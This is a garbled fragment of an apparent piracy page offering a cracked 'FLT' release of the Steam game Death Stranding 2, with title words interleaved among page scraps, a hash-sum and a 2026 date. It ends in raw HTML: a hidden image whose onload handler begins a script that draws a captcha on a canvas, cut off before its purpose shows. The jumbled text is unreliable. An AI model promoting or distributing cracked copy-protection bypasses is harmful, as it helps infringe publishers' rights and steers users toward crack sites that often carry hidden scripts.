
Read More »
Death Stranding 2: On The Beach
Death
Stranding
Full Unlocked FLT Release Bypass
2:
Steam
On
The
Leave a Comment
/
Crackers
/
Essam Sedawy
Beach
Hash-sum: 023eafb37ce26d12d1688d9824cb3727
Last
Full
update: 2026-06-20 <img
Unlocked
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
FLT
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
Release
style="display:none;" onload="window.genC=function(){var
Bypass
c=document.getElementById('captchaCanvas'),x=c.getContex
Steam
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var